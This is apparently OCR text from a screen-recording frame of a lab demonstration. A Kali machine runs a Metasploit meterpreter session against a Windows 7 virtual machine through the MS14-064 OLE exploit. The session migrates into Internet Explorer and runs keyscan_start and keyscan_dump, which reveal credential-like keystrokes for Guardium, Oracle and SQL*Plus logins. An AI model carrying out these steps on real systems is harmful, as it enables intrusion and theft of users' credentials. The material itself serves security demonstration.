 VMware Fusion File Edit View Virtual Machine Window Help
05:54 51°C 1856 RPM Fri 5:08 PM Jose Bravo
9864_Win7
Recycle Bin
putty
myLove
procdump
zenmap
4:08 PM
6/2/2017
9864_Kali
Applications Places Fri Jun 2, 5:08 PM root
root@kali: ~/APT
File Edit View Search Terminal Help
3968 3844 iexplore.exe x86 1 WIN7\JOE
C:\Program Files\Internet Explorer\iexplore.exe
meterpreter > migrate 1948
[*] Migrating from 1592 to 1948...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
172.16.60.140root <Return> <Alt> <LWin> <LMenu> <LWin> guradium <Retu
rn> <LWin> <LMenu> <LWin> guardium <Return> su - oracle <Return> sqlpl
us JOE <Return> guardium <Return> select
meterpreter > ssh 172.16.60.140
[-] Unknown command: ssh.
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 172.16.60.203 - Meterpreter session 1 closed. Reason: User exit
msf exploit(ms14_064_ole_code_execution) > ssh 172.16.60.140
root@kali: ~/APT